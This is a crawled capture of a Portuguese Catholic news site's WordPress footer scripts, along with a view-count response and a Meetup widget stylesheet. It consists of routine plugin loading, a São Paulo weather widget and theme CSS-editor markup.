    <link rel='stylesheet' id='redux-custom-fonts-css' href='//catolicanet.net/wp-cnet/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674155003' type='text/css' media='all' />
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.53_58a440363fd15" id="ecwd-popup-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="ecwd-public-js-extra">
/* <![CDATA[ */
var ecwd = {"ajaxurl":"https:\/\/catolicanet.net\/wp-cnet\/wp-admin\/admin-ajax.php","ajaxnonce":"9ad373ad0d","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"https:\/\/catolicanet.net\/wp-cnet\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.53_58a440363fd15" id="ecwd-public-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/catolicanet.net\/wp-cnet\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-pt-BR.min.js?ver=1.11.4" id="jquery-ui-pt-BR-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.8.3" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-pt-BR.js?ver=6.8.3" id="jquery-ui-timepicker-pt-BR-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.8.3" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/custom-banners/assets/js/jquery.cycle2.min.js?ver=6.8.3" id="gp_cycle2-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/custom-banners/assets/js/custom-banners.js?ver=6.8.3" id="custom-banners-js-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/at-news-scroller/includes/../js/init.js?ver=2.1.1" id="at_ticker_init_js-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"S\u00e3o Paulo","api_location":"S\u00e3o Paulo","api_language":"pt","api_key":"6e1f5ce5dfa75ba23f6b953bffc88daf","today_icon":"broken-clouds-d","today_icon_text":"nuvens quebradas","today_temp":[22.60000000000000142108547152020037174224853515625,72.7999999999999971578290569595992565155029296875],"today_humidity":73,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[21.800000000000000710542735760100185871124267578125,71.2000000000000028421709430404007434844970703125],"today_max":[24.10000000000000142108547152020037174224853515625,75.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769288400,"day_name":"s\u00e1b","day_temp":[22,72],"owm_day_index":0},{"timestamp":1769299200,"day_name":"dom","day_temp":[26,78],"owm_day_index":1},{"timestamp":1769385600,"day_name":"seg","day_temp":[29,84],"owm_day_index":9},{"timestamp":1769472000,"day_name":"ter","day_temp":[30,86],"owm_day_index":17},{"timestamp":1769558400,"day_name":"qua","day_temp":[30,86],"owm_day_index":25},{"timestamp":1769644800,"day_name":"qui","day_temp":[21,69],"owm_day_index":33}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_uid_7_6975232d3e633","location":"S\u00e3o Paulo","api_location":"S\u00e3o Paulo","api_language":"pt","api_key":"6e1f5ce5dfa75ba23f6b953bffc88daf","today_icon":"broken-clouds-d","today_icon_text":"nuvens quebradas","today_temp":[22.60000000000000142108547152020037174224853515625,72.7999999999999971578290569595992565155029296875],"today_humidity":73,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[21.800000000000000710542735760100185871124267578125,71.2000000000000028421709430404007434844970703125],"today_max":[24.10000000000000142108547152020037174224853515625,75.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769288400,"day_name":"s\u00e1b","day_temp":[22,72],"owm_day_index":0},{"timestamp":1769299200,"day_name":"dom","day_temp":[26,78],"owm_day_index":1},{"timestamp":1769385600,"day_name":"seg","day_temp":[29,84],"owm_day_index":9},{"timestamp":1769472000,"day_name":"ter","day_temp":[30,86],"owm_day_index":17},{"timestamp":1769558400,"day_name":"qua","day_temp":[30,86],"owm_day_index":25},{"timestamp":1769644800,"day_name":"qui","day_temp":[21,69],"owm_day_index":33}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[80324]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://catolicanet.net/wp-cnet/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://catolicanet.net/wp-cnet/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975232d68629"></textarea>
						<div id="td_live_css_uid_1_6975232d68629" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975232d68629');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975232d68629");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catolicanet.net/wp-cnet/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.6
body_size: 12
content:
{"80324":32}

--- FILE ---
content_type: text/css
request_url: https://catolicanet.net/wp-cnet/wp-content/plugins/meetup-events-widget/includes/mewidget.css?ver=6.8.3
body_size: 386
content:

.mewidgetbox {
	height: 380px !important;
	border: 1px solid #dddddd;
	padding: 10px !important;
}

.mewidgetbox h3 {
	text-align: center;
	margin-bottom: 15px !important;
}

.mewidgetcontent {
    overflow-y: scroll;
    overflow-x: hidden;
	height: 330px;
}

.mewidgetsingle {
	border-bottom: 1px solid #ddd;
	padding: 5px 0 5px 0;
}

.mewidgetsingle a {
	color:#c3512f !important;
}